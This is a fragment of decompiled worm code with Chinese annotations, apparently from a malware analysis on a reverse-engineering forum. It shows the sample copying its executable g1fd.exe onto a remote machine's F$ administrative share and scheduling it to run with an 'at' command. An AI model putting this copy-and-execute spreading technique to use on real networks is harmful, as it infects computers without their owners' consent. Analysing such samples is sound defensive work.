 //
GetLocalTime(&SystemTime);
memset(&szIPCBuffer, 0, 0x404u);
sprintf(&szIPCBuffer, "at \\\\%s %d:%d %s", lpIpAddress, SystemTime.wHour, SystemTime.wMinute + 2, &lp_admin$);// 病毒文件g1fd.exe
//
WinExec(&szIPCBuffer, 0); // *********在用户本地主机服务器上执行病毒文件g1fd.exe，创建病毒进程g1fd*********
//
// ===========================================================================
dword_409634 = 1;
Sleep(0x7D0u);
}
else
{
memset(&szIPCBuffer, 0, 0x404u);
sprintf(&szIPCBuffer, "\\\\%s\\F$\\g1fd.exe", lpIpAddress);
((void (__stdcall *)(char *, _DWORD))lstrcpyA)(&lp_admin$, "F:\\g1fd.exe");
____lpCurrentModuleFileNameA = GetCurrentModuleFileNameA();// 获取当前病毒进程的文件名称
((void (__stdcall *)(CHAR *, char *, _DWORD))CopyFileA)(____lpCurrentModuleFileNameA, &szIPCBuffer, 0);// 将当前病毒文件拷贝本地主机服务器的F盘上
//
// ===========================================================================
}
吾爱破解论坛
www.52pojie.cn